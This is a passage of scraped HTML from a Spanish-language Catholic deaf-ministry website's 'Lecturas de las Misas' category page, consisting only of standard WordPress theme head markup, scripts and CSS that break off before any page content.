

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/page/3/?filter_by=random_posts
body_size: 229310
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES"> <!--<![endif]-->
<head>
    <title>Lecturas de las Misas | Pastoral del Sord | Página 3</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed" href="https://www.pastoraldelsord.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed de los comentarios" href="https://www.pastoraldelsord.org/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Categoría Lecturas de las Misas del feed" href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/categories/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6f0d7fdac8","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"6f0d7fdac8","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e0fdd7c830";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
